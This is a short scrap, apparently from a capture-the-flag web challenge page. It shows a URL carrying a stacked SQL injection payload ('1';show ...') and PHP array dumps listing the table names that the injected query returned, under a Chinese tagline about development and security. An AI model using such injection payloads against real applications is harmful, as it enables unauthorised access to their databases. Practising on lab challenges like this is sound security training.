 7c7a0cc8-4718-4e7e-b03d-af5cc873a622.node3.buuoj.cn/?inject=1'%3Bshow
取材于某次真实环境渗透，只说一句话：开发和安全缺一不
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}